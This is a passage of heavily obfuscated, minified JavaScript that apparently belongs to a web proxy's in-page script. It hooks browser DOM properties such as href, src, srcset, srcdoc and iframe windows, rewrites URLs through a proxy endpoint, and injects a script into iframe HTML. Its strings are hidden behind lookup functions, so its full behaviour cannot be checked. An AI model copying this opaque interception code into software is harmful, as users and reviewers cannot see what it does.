j9['A'][wd(0x87c)](OC)[wd(0xbe8)][wd(0xa1d)][wd(0xd2a)](this,jz(ON,OR,j9['A'][wd(0x87c)](OC)[wd(0x99c)][wd(0x87c)][wd(0x4cb)](OC[wd(0x1f9)])),...Oo);}}),ck(OC,ya(0xfdb),ya(0x1047),{'get':function(){const wq=ya;for(var OR=arguments[wq(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][wq(0x87c)](OC)[wq(0x6e3)][wq(0x87c)][wq(0x4cb)](this,Ov);return(0x0,j0['EW'])(OZ)&&(OZ=(0x0,j0['sH'])(OZ)[wq(0xfc7)]),OZ;},'set':function(OR){const Y0=ya;try{OR=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':OR,'kind':j0['MN'][Y0(0x352)],'baseUrl':j9['A'][Y0(0x87c)](OC)[Y0(0x99c)][Y0(0x87c)][Y0(0x4cb)](OC[Y0(0x1f9)]),'endpoint':j1['A'][Y0(0xd28)]});}catch(OE){j4['A'][Y0(0xeda)](Y0(0x312),OR);}for(var Ov=arguments[Y0(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return j9['A'][Y0(0x87c)](OC)[Y0(0x6e3)][Y0(0xa1d)][Y0(0xd2a)](this,OR,...Oo);}}),ck(OC,ya(0xfdb),ya(0x813),{'get':function(){const Y1=ya;let OR=j9['A'][Y1(0x87c)](OC)[Y1(0x6e3)][Y1(0x87c)][Y1(0x4cb)](this);(0x0,j0['EW'])(OR)&&(OR=(0x0,j0['sH'])(OR)[Y1(0xfc7)]);try{return new URL(OR)[Y1(0x813)];}catch(OE){for(var Ov=arguments[Y1(0xbc8)],Oo=new Array(Ov),OZ=0x0;OZ<Ov;OZ++)Oo[OZ]=arguments[OZ];return j9['A'][Y1(0x87c)](OC)[Y1(0xd7a)][Y1(0x87c)][Y1(0x4cb)](this,Oo);}}}),ck(OC,ya(0xfdb),ya(0xc23),{'get':function(){const Y2=ya;let OR=j9['A'][Y2(0x87c)](OC)[Y2(0x6e3)][Y2(0x87c)][Y2(0x4cb)](this);(0x0,j0['EW'])(OR)&&(OR=(0x0,j0['sH'])(OR)[Y2(0xfc7)]);try{return new URL(OR)[Y2(0xc23)];}catch(OE){for(var Ov=arguments[Y2(0xbc8)],Oo=new Array(Ov),OZ=0x0;OZ<Ov;OZ++)Oo[OZ]=arguments[OZ];return j9['A'][Y2(0x87c)](OC)[Y2(0xe05)][Y2(0x87c)][Y2(0x4cb)](this,Oo);}}}),ck(OC,ya(0xfdb),ya(0x9be),{'get':function(){const Y3=ya;for(var OR=arguments[Y3(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][Y3(0x87c)](OC)[Y3(0x6e3)][Y3(0x87c)][Y3(0x4cb)](this,Ov);(0x0,j0['EW'])(OZ)&&(OZ=(0x0,j0['sH'])(OZ)[Y3(0xfc7)]);try{return new URL(OZ)[Y3(0x9be)];}catch(OE){return j9['A'][Y3(0x87c)](OC)[Y3(0x7a2)][Y3(0x87c)][Y3(0x4cb)](this,Ov);}}}),ck(OC,ya(0xfdb),ya(0xad9),{'get':function(){const Y4=ya;for(var OR=arguments[Y4(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][Y4(0x87c)](OC)[Y4(0x6e3)][Y4(0x87c)][Y4(0x4cb)](this,Ov);(0x0,j0['EW'])(OZ)&&(OZ=(0x0,j0['sH'])(OZ)[Y4(0xfc7)]);try{return new URL(OZ)[Y4(0xad9)];}catch(OE){return j9['A'][Y4(0x87c)](OC)[Y4(0x400)][Y4(0x87c)][Y4(0x4cb)](this,Ov);}}}),ck(OC,ya(0xfdb),ya(0x7b2),{'get':function(){const Y5=ya;for(var OR=arguments[Y5(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][Y5(0x87c)](OC)[Y5(0x6e3)][Y5(0x87c)][Y5(0x4cb)](this,Ov);(0x0,j0['EW'])(OZ)&&(OZ=(0x0,j0['sH'])(OZ)[Y5(0xfc7)]);try{return new URL(OZ)[Y5(0x7b2)];}catch(OE){return j9['A'][Y5(0x87c)](OC)[Y5(0x3e9)][Y5(0x87c)][Y5(0x4cb)](this,Ov);}}}),ck(OC,ya(0xfdb),ya(0xeee),{'get':function(){const Y6=ya;for(var OR=arguments[Y6(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][Y6(0x87c)](OC)[Y6(0x6e3)][Y6(0x87c)][Y6(0x4cb)](this,Ov);(0x0,j0['EW'])(OZ)&&(OZ=(0x0,j0['sH'])(OZ)[Y6(0xfc7)]);try{return new URL(OZ)[Y6(0xeee)];}catch(OE){return j9['A'][Y6(0x87c)](OC)[Y6(0xab8)][Y6(0x87c)][Y6(0x4cb)](this,Ov);}}}),ck(OC,ya(0xfdb),ya(0x619),{'get':function(){const Y7=ya;for(var OR=arguments[Y7(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][Y7(0x87c)](OC)[Y7(0x2bc)][Y7(0x87c)][Y7(0x4cb)](this,Ov);return(0x0,j0['EW'])(OZ)&&(OZ=(0x0,j0['sH'])(OZ)[Y7(0xfc7)]),OZ;},'set':function(OR){const Y8=ya,Ov=j9['A'][Y8(0x87c)](OC)[Y8(0x865)][Y8(0xd2a)](this,Y8(0x1047));Ov&&j9['A'][Y8(0x87c)](OC)[Y8(0xcf2)][Y8(0xd2a)](this,Y8(0x1047),(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Ov,'kind':j0['MN'][Y8(0x352)],'baseUrl':j9['A'][Y8(0x87c)](OC)[Y8(0x99c)][Y8(0x87c)][Y8(0x4cb)](OC[Y8(0x1f9)]),'endpoint':j1['A'][Y8(0xd28)]}));for(var Oo=arguments[Y8(0xbc8)],OZ=new Array(Oo>0x1?Oo-0x1:0x0),OE=0x1;OE<Oo;OE++)OZ[OE-0x1]=arguments[OE];return j9['A'][Y8(0x87c)](OC)[Y8(0x2bc)][Y8(0xa1d)][Y8(0xd2a)](this,OR,...OZ);}}),ck(OC,ya(0xfdb),ya(0xf99),{'get':function(){const Y9=ya;for(var OR=arguments[Y9(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][Y9(0x87c)](OC)[Y9(0x6e3)][Y9(0x87c)][Y9(0x4cb)](this,Ov);return(0x0,j0['EW'])(OZ)?new URL((0x0,j0['sH'])(OZ)[Y9(0xfc7)])[Y9(0xf99)]:j9['A'][Y9(0x87c)](OC)[Y9(0x2ff)][Y9(0x87c)][Y9(0x4cb)](this,Ov);}}),ck(OC,ya(0xfdb),ya(0xade),{'get':function(){const Yj=ya;for(var OR=arguments[Yj(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][Yj(0x87c)](OC)[Yj(0xef9)][Yj(0x87c)][Yj(0x4cb)](this,Ov);return(0x0,j0['EW'])(OZ)&&(OZ=(0x0,j0['sH'])(OZ)[Yj(0xfc7)]),OZ;},'set':function(OR){const Yc=ya;(0x0,j0['EW'])(OR)||(OR=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':OR,'baseUrl':j9['A'][Yc(0x87c)](OC)[Yc(0x99c)][Yc(0x87c)][Yc(0x4cb)](OC[Yc(0x1f9)]),'endpoint':j1['A'][Yc(0xd28)]}));for(var Ov=arguments[Yc(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return j9['A'][Yc(0x87c)](OC)[Yc(0xef9)][Yc(0xa1d)][Yc(0xd2a)](this,OR,...Oo);}}),ck(OC,ya(0xfdb),ya(0x5c0),{'get':function(){const YO=ya;for(var OR=arguments[YO(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][YO(0x87c)](OC)[YO(0x6e3)][YO(0x87c)][YO(0x4cb)](this,Ov);(0x0,j0['EW'])(OZ)&&(OZ=(0x0,j0['sH'])(OZ)[YO(0xfc7)]);try{return new URL(OZ)[YO(0x5c0)];}catch(OE){return j9['A'][YO(0x87c)](OC)[YO(0x679)][YO(0x87c)][YO(0x4cb)](this,Ov);}}}),cm(OC,ya(0x1ea),ya(0x1045),{'get':function(OR,Ov){const Yp=ya;if(Yp(0xe4e)!=typeof Ov)return OR[Ov];const Oo=OR[(0x0,jp['_'])(Ov)?Ov:(0x0,jp['md'])(jc(Ov))];return Yp(0xdcb)==typeof Oo?Oo[Yp(0xb99)](OR):Oo;},'set':function(OR,Ov,Oo){const YQ=ya;return YQ(0xe4e)!=typeof Ov?(OR[Ov]=Oo,!0x0):(OR[(0x0,jp['md'])(jc(Ov))]=Oo,!0x0);},'ownKeys':function(OR){const Yr=ya,Ov=OC[Yr(0x2db)][Yr(0xbba)](OR)[Yr(0xb1f)](Oo=>Yr(0xe4e)==typeof Oo&&(0x0,jp['_'])(Oo)?jj((0x0,jp['ks'])(Oo)):Oo);return Ov;},'getOwnPropertyDescriptor':function(OR,Ov){const Yx=ya;return Yx(0xe4e)!=typeof Ov||(0x0,jp['_'])(Ov)||(Ov=(0x0,jp['md'])(jc(Ov))),OC[Yx(0x2db)][Yx(0x220)](OR,Ov);}},null),ck(OC,ya(0x1ea),ya(0x94f),{'get':function(){const YK=ya;for(var OR=arguments[YK(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][YK(0x87c)](OC)[YK(0xe30)][YK(0x87c)][YK(0xd2a)](this,...Ov);return YK(0x2e5)===this[YK(0x2b8)][YK(0xf53)]()?(0x0,jK['sR'])(OZ):OZ;},'set':function(OR){const Yt=ya;for(var Ov=arguments[Yt(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return Yt(0x2e5)===this[Yt(0x2b8)][Yt(0xf53)]()?j9['A'][Yt(0x87c)](OC)[Yt(0xe30)][Yt(0xa1d)][Yt(0xd2a)](this,(0x0,jK['dv'])({'protectUrlContext':ON,'stylesheet':OR}),...Oo):j9['A'][Yt(0x87c)](OC)[Yt(0xe30)][Yt(0xa1d)][Yt(0xd2a)](this,OR,...Oo);}}),ck(OC,ya(0x1ea),ya(0x611),{'get':function(){const Yi=ya;for(var OR=arguments[Yi(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][Yi(0x87c)](OC)[Yi(0x79f)][Yi(0x87c)][Yi(0xd2a)](this,...Ov);return(0x0,jp['_'])(OZ)?(0x0,jp['xE'])(OZ):OZ;},'set':function(OR){const Yb=ya;OR=(0x0,jp['_'])(OR)?OR:(0x0,jp['zp'])(OR);for(var Ov=arguments[Yb(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return j9['A'][Yb(0x87c)](OC)[Yb(0x79f)][Yb(0xa1d)][Yb(0xd2a)](this,OR,...Oo);}}),cm(OC,ya(0x1ea),ya(0x2e5),{'get':function(OR,Ov){const YS=ya;if(YS(0x93a)===Ov)return!0x0;const Oo=OR[Ov];return Oo?YS(0xdcb)==typeof Oo?Oo[YS(0xb99)](OR):YS(0xe4e)==typeof Oo?YS(0xe89)===Ov?(0x0,jK['QS'])(Oo):(0x0,jK['hB'])(Oo):Oo:Oo;},'set':function(OR,Ov,Oo){const YL=ya;YL(0xe89)===Ov?Oo=(0x0,jK['Vd'])({'protectUrlContext':ON,'style':Oo}):YL(0xe4e)==typeof Oo&&Oo[YL(0x947)](YL(0x429))&&(Oo=(0x0,jK['oY'])({'protectUrlContext':ON,'value':Oo}));const OZ=OR[Ov];if(OR[Ov]=Oo,OZ!==Oo){const OE=j9['A'][YL(0x87c)](OC)[YL(0x865)][YL(0xd2a)](this,YL(0x2e5));if(OE){const Od=(0x0,jI['e'])(OE);OE!==Od&&j9['A'][YL(0x87c)](OC)[YL(0xcf2)][YL(0xd2a)](this,YL(0x2e5),Od);}}return!0x0;}},null),ck(OC,ya(0x513),ya(0x2e0),{'get':function(){const YU=ya;for(var OR=arguments[YU(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][YU(0x87c)](OC)[YU(0x334)][YU(0x87c)][YU(0x4cb)](this,Ov);return(0x0,j0['EW'])(OZ)&&(OZ=(0x0,j0['sH'])(OZ)[YU(0xfc7)]),OZ;},'set':function(OR){const YH=ya,Ov=j9['A'][YH(0x87c)](OC)[YH(0x865)][YH(0xd2a)](this,YH(0x619));OR&&!(0x0,j0['EW'])(OR)&&(OR=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':OR,'kind':YH(0x5f7)===Ov?j0['MN'][YH(0x352)]:j0['MN'][YH(0x2f9)],'baseUrl':j9['A'][YH(0x87c)](OC)[YH(0x99c)][YH(0x87c)][YH(0x4cb)](OC[YH(0x1f9)]),'endpoint':j1['A'][YH(0xd28)]}));for(var Oo=arguments[YH(0xbc8)],OZ=new Array(Oo>0x1?Oo-0x1:0x0),OE=0x1;OE<Oo;OE++)OZ[OE-0x1]=arguments[OE];return j9['A'][YH(0x87c)](OC)[YH(0x334)][YH(0xa1d)][YH(0xd2a)](this,OR,...OZ);}}),ck(OC,ya(0x513),ya(0x619),{'get':function(){const YG=ya;for(var OR=arguments[YG(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][YG(0x87c)](OC)[YG(0x2d1)][YG(0x87c)][YG(0x4cb)](this,Ov);return(0x0,jp['_'])(OZ)&&(OZ=(0x0,jp['ks'])(OZ)),OZ;},'set':function(OR){const Yf=ya;[Yf(0x5f7),Yf(0xe2f),Yf(0xcb7),Yf(0xdde)][Yf(0x947)](OR)||OR&&!(0x0,jp['_'])(OR)&&(OR=(0x0,jp['md'])(OR));for(var Ov=arguments[Yf(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return j9['A'][Yf(0x87c)](OC)[Yf(0x2d1)][Yf(0xa1d)][Yf(0xd2a)](this,OR,...Oo);}}),ck(OC,ya(0x1017),ya(0xd90),{'get':function(){const YA=ya,OR=j9['A'][YA(0x87c)](OC)[YA(0x865)][YA(0xd2a)](this,YA(0x23e));for(var Ov=arguments[YA(0xbc8)],Oo=new Array(Ov),OZ=0x0;OZ<Ov;OZ++)Oo[OZ]=arguments[OZ];const OE=j9['A'][YA(0x87c)](OC)[YA(0x815)][YA(0x87c)][YA(0xd2a)](this,...Oo);return cu(OC,OE,OR)&&(OE[YA(0x44d)]||(OE[YA(0x44d)]=!0x0,c2(OE),jP(OE),jr[YA(0x340)](OE)),ca(OE),cX(ON,OE)),j9['A'][YA(0x87c)](OC)[YA(0x73e)][YA(0x87c)][YA(0xd2a)](this,...Oo);}}),ch(OC,ya(0xde8),ya(0x63d),function(OR,Ov){const YJ=ya,Oo=j9['A'][YJ(0x87c)](OC)[YJ(0x630)][YJ(0xd2a)](this,OR,Ov);return OC[YJ(0x5b8)](Oo);},function(OR,Ov){const Yy=ya;return!!OC[Yy(0x5b8)];}),ch(OC,ya(0xde8),ya(0x83e),function(OR,Ov,Oo){const Yw=ya;let OZ=j9['A'][Yw(0x87c)](OC)[Yw(0x6d4)][Yw(0xd2a)](this,OR,Ov,Oo);var OE;return OR&&0x9===OR[Yw(0xafc)]&&(OZ=j9['A'][Yw(0x87c)](OC)[Yw(0x630)][Yw(0xd2a)](this,OZ),null!==(OE=OZ[Yw(0x2e9)])&&void 0x0!==OE&&null!==(OE=OE[Yw(0x982)])&&void 0x0!==OE&&OE[0x0]&&(OZ[Yw(0x2e9)][Yw(0x982)][0x0]=OC[Yw(0x651)][Yw(0xf99)]),delete OZ[Yw(0x651)],delete OZ[Yw(0x79c)],OZ=j9['A'][Yw(0x87c)](OC)[Yw(0x6d4)][Yw(0xd2a)](this,OZ,Ov,Oo)),OZ;}),ck(OC,ya(0x34e),ya(0xa4b),{'get':function(){const YY=ya;for(var OR=arguments[YY(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][YY(0x87c)](OC)[YY(0x373)][YY(0x87c)][YY(0xd2a)](this,...Ov);return jo[YY(0x87c)](OC,OZ);}},function(){const Yl=ya;try{if((Oo=>{const Yz=a2c;try{if(null!=Oo&&Oo[Yz(0xdb1)])return!0x0;if(Yz(0xe4e)==typeof Oo){var OZ;if(Oo[Yz(0x628)](Yz(0x5d9)))return!0x0;const OE=OC[Yz(0xde8)][Yz(0x63d)](Oo);if(null!=OE&&null!==(OZ=OE[Yz(0x433)])&&void 0x0!==OZ&&OZ[Yz(0x628)](Yz(0xc58)))return!0x0;if([Yz(0x1019),Yz(0x2a5),Yz(0xdc1)][Yz(0x947)](null==OE?void 0x0:OE[Yz(0x433)])&&void 0x0!==(null==OE?void 0x0:OE[Yz(0x562)])&&void 0x0!==(null==OE?void 0x0:OE[Yz(0x864)])&&void 0x0!==(null==OE?void 0x0:OE[Yz(0xe59)]))return!0x0;}}catch(Od){}return!0x1;})(this[Yl(0x205)]))return!0x1;if((0x0,j0['EW'])(OC[Yl(0x2e9)][Yl(0x1047)])){const Oo=new URL((0x0,j0['sH'])(OC[Yl(0x2e9)][Yl(0x1047)])[Yl(0xfc7)]);if(Yl(0x702)===Oo[Yl(0xc23)]&&/\/sodar\/.*.html/g[Yl(0xb02)](Oo[Yl(0xad9)]))return!0x1;if(Yl(0x3d9)===Oo[Yl(0xc23)]&&Yl(0x8bd)===Oo[Yl(0xad9)])return!0x1;if(Yl(0x232)===Oo[Yl(0xc23)]&&Oo[Yl(0xad9)][Yl(0x6f9)](Yl(0x22b)))return!0x1;if(Yl(0xf8c)===Oo[Yl(0xc23)]&&Yl(0x525)===Oo[Yl(0xad9)])return!0x1;}const OR=((()=>{const YI=Yl;try{return j9['A'][YI(0x87c)](OC)[YI(0x373)][YI(0x87c)][YI(0xd2a)](this)[YI(0x2e9)][YI(0x1047)];}catch(OZ){return null;}})());if((0x0,j0['EW'])(OR)){const OZ=new URL((0x0,j0['sH'])(OR)[Yl(0xfc7)]);if(Yl(0xd3b)===OZ[Yl(0xc23)]&&Yl(0x8c9)===OZ[Yl(0xad9)])return!0x1;}const Ov=j9['A'][Yl(0x87c)](OC)[Yl(0x373)][Yl(0x87c)][Yl(0xd2a)](this);return!(0x0,j0['Vp'])(ON)||Ov!==OC[Yl(0xd84)];}catch(OE){return!0x0;}}),ck(OC,ya(0x1017),ya(0x3e5),{'get':function(){const Yg=ya;for(var OR,Ov=arguments[Yg(0xbc8)],Oo=new Array(Ov),OZ=0x0;OZ<Ov;OZ++)Oo[OZ]=arguments[OZ];const OE=j9['A'][Yg(0x87c)](OC)[Yg(0x815)][Yg(0x87c)][Yg(0xd2a)](this,...Oo);if(!OE)return OE;const Od=j9['A'][Yg(0x87c)](OC)[Yg(0x865)][Yg(0xd2a)](this,Yg(0x23e));if(cu(OC,OE,Od)&&(OE[Yg(0x44d)]||(OE[Yg(0x44d)]=!0x0,c2(OE),jP(OE),jr[Yg(0x340)](OE)),ca(OE),cX(ON,OE)),Yg(0x777)===(null===(OR=OC[Yg(0x651)])||void 0x0===OR?void 0x0:OR[Yg(0xf99)]))return OE;if(cM(OE)){const p0=OE[Yg(0x1f9)][Yg(0x2ea)](Yg(0x560));for(let p1=0x0;p1<p0[Yg(0xbc8)];p1++){const p2=p0[p1];if(p2[Yg(0x44a)][Yg(0x947)](Yg(0x480))&&p2[Yg(0x44a)][Yg(0x947)](Yg(0xe49))&&p2[Yg(0x44a)][Yg(0x947)](Yg(0x21a)))return OE;}}let Oq=j9['A'][Yg(0x87c)](OC)[Yg(0x7e1)][Yg(0x87c)][Yg(0xd2a)](this);if(Oq=Oq&&(0x0,jp['_'])(Oq)?(0x0,jp['ks'])(Oq):Oq,Yg(0x456)===Oq)return OE;if((0x0,j0['EW'])(Od)){const p3=new URL((0x0,j0['sH'])(Od)[Yg(0xfc7)]);if(p3[Yg(0xc23)][Yg(0x6f9)](Yg(0x790))&&p3[Yg(0xad9)][Yg(0x947)](Yg(0x99b)))return OE;}return jo[Yg(0x87c)](OC,OE);}}),ck(OC,ya(0x1017),ya(0x640),{'get':function(){const Yn=ya;for(var OR=arguments[Yn(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][Yn(0x87c)](OC)[Yn(0x7e1)][Yn(0x87c)][Yn(0xd2a)](this,...Ov);return(0x0,jp['_'])(OZ)&&(OZ=(0x0,jp['ks'])(OZ)),OZ;},'set':function(OR){const Ya=ya;for(var Ov=arguments[Ya(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return j9['A'][Ya(0x87c)](OC)[Ya(0x7e1)][Ya(0xa1d)][Ya(0xd2a)](this,(0x0,jp['md'])(OR),...Oo);}}),ck(OC,ya(0x1017),ya(0x23e),{'get':function(){const YX=ya;for(var OR=arguments[YX(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][YX(0x87c)](OC)[YX(0xd5e)][YX(0x87c)][YX(0xd2a)](this,...Ov);return(0x0,j0['EW'])(OZ)&&(OZ=(0x0,j0['sH'])(OZ)[YX(0xfc7)]),OZ;},'set':function(OR){const YD=ya;for(var Ov=arguments[YD(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return OR[YD(0x628)](YD(0x723))?(OR=jM(OR,ON,OC),j9['A'][YD(0x87c)](OC)[YD(0xd5e)][YD(0xa1d)][YD(0xd2a)](this,OR,...Oo)):j9['A'][YD(0x87c)](OC)[YD(0xd5e)][YD(0xa1d)][YD(0xd2a)](this,(0x0,j0['Wq'])({'protectUrlContext':ON,'url':OR,'kind':j0['MN'][YD(0x2f9)],'baseUrl':j9['A'][YD(0x87c)](OC)[YD(0x99c)][YD(0x87c)][YD(0x4cb)](OC[YD(0x1f9)]),'endpoint':j1['A'][YD(0xd28)]}),...Oo);}}),ck(OC,ya(0x1017),ya(0xd8e),{'get':function(){const YM=ya;for(var OR=arguments[YM(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];return j9['A'][YM(0x87c)](OC)[YM(0x94e)][YM(0x87c)][YM(0xd2a)](this,...Ov);},'set':function(OR){const YT=ya;for(var Ov=arguments[YT(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];const OE=j9['A'][YT(0x87c)](OC)[YT(0x815)][YT(0x87c)][YT(0xd2a)](this,...Oo);if(OE&&(c2(OE),jP(OE),jr[YT(0x340)](OE)),!OR)return j9['A'][YT(0x87c)](OC)[YT(0x94e)][YT(0xa1d)][YT(0xd2a)](this,OR);OR=OR[YT(0x6d0)]();const Od=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':j1['A'][YT(0xd28)]+YT(0x6da),'kind':j0['MN'][YT(0x9cb)],'baseUrl':j9['A'][YT(0x87c)](OC)[YT(0x99c)][YT(0x87c)][YT(0x4cb)](OC[YT(0x1f9)]),'endpoint':j1['A'][YT(0xd28)]});return OR=OR[YT(0x947)](Od)?jX({'_window':OC,'protectUrlContext':ON,'html':OR}):YT(0xe78)[YT(0x585)](jw,YT(0x717))[YT(0x585)](Od,YT(0x303))[YT(0x585)]((0x0,jY['x'])()['id'],YT(0xa4d))+jX({'_window':OC,'protectUrlContext':ON,'html':OR}),j9['A'][YT(0x87c)](OC)[YT(0x94e)][YT(0xa1d)][YT(0xd2a)](this,OR);}}),ck(OC,ya(0x1ef),ya(0x37b),{'get':function(){const YN=ya;for(var OR=arguments[YN(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][YN(0x87c)](OC)[YN(0xd2f)][YN(0x87c)][YN(0xd2a)](this,...Ov);return OZ?jl(OZ):OZ;},'set':function(OR){const YC=ya;if(!OR)return j9['A'][YC(0x87c)](OC)[YC(0xd2f)][YC(0xa1d)][YC(0xd2a)](this,OR);for(var Ov=arguments[YC(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return j9['A'][YC(0x87c)](OC)[YC(0xd2f)][YC(0xa1d)][YC(0xd2a)](this,jz(ON,OR,j9['A'][YC(0x87c)](OC)[YC(0x99c)][YC(0x87c)][YC(0x4cb)](OC[YC(0x1f9)])),...Oo);}}),ck(OC,ya(0x1ef),ya(0x23e),{'get':function(){const Yh=ya;for(var OR=arguments[Yh(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][Yh(0x87c)](OC)[Yh(0xb5f)][Yh(0x87c)][Yh(0xd2a)](this,...Ov);return(0x0,j0['EW'])(OZ)&&(OZ=(0x0,j0['sH'])(OZ)[Yh(0xfc7)]),OZ;},'set':function(OR){const Yk=ya;(0x0,j0['EW'])(OR)||(OR=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':OR,'kind':j0['MN'][Yk(0x83d)],'baseUrl':j9['A'][Yk(0x87c)](OC)[Yk(0x99c)][Yk(0x87c)][Yk(0x4cb)](OC[Yk(0x1f9)]),'endpoint':j1['A'][Yk(0xd28)]}));for(var Ov=arguments[Yk(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return j9['A'][Yk(0x87c)](OC)[Yk(0xb5f)][Yk(0xa1d)][Yk(0xd2a)](this,OR,...Oo);}}),ck(OC,ya(0x1ef),ya(0xbd6),{'get':function(){const Ym=ya;for(var OR=arguments[Ym(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][Ym(0x87c)](OC)[Ym(0xd70)][Ym(0x87c)][Ym(0xd2a)](this,...Ov);return ja(OZ);},'set':function(OR){const YF=ya;OR=jn({'protectUrlContext':ON,'srcset':OR,'endpoint':j1['A'][YF(0xd28)]});for(var Ov=arguments[YF(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return j9['A'][YF(0x87c)](OC)[YF(0xd70)][YF(0xa1d)][YF(0xd2a)](this,OR,...Oo);}}),ck(OC,ya(0x9fd),ya(0x1047),{'get':function(){const Yu=ya;for(var OR=arguments[Yu(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][Yu(0x87c)](OC)[Yu(0x2cf)][Yu(0x87c)][Yu(0xd2a)](this,...Ov);return(0x0,j0['EW'])(OZ)&&(OZ=(0x0,j0['sH'])(OZ)[Yu(0xfc7)]),OZ;},'set':function(OR){const YP=ya,Ov=j9['A'][YP(0x87c)](OC)[YP(0x391)][YP(0x87c)][YP(0xd2a)](this),Oo=j9['A'][YP(0x87c)](OC)[YP(0x1041)][YP(0x87c)][YP(0xd2a)](this),OZ=YP(0xcde)===Ov||YP(0xff8)===Ov&&YP(0x2e5)===Oo?j0['MN'][YP(0x79e)]:YP(0xff8)===Ov&&YP(0x560)===Oo?j0['MN'][YP(0x9cb)]:j0['MN'][YP(0x83d)];OR=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':OR,'kind':OZ,'baseUrl':j9['A'][YP(0x87c)](OC)[YP(0x99c)][YP(0x87c)][YP(0x4cb)](OC[YP(0x1f9)]),'endpoint':j1['A'][YP(0xd28)]});for(var OE=arguments[YP(0xbc8)],Od=new Array(OE>0x1?OE-0x1:0x0),Oq=0x1;Oq<OE;Oq++)Od[Oq-0x1]=arguments[Oq];return j9['A'][YP(0x87c)](OC)[YP(0x2cf)][YP(0xa1d)][YP(0xd2a)](this,OR,...Od);}}),ck(OC,ya(0x9fd),'as',{'set':function(OR){const Ys=ya;var Ov;const Oo=j9['A'][Ys(0x87c)](OC)[Ys(0x865)][Ys(0xd2a)](this,Ys(0x1047)),OZ=null===(Ov=j9['A'][Ys(0x87c)](OC)[Ys(0x865)][Ys(0xd2a)](this,Ys(0x71d)))||void 0x0===Ov?void 0x0:Ov[Ys(0xf53)]();for(var OE=arguments[Ys(0xbc8)],Od=new Array(OE>0x1?OE-0x1:0x0),Oq=0x1;Oq<OE;Oq++)Od[Oq-0x1]=arguments[Oq];if(Oo){const 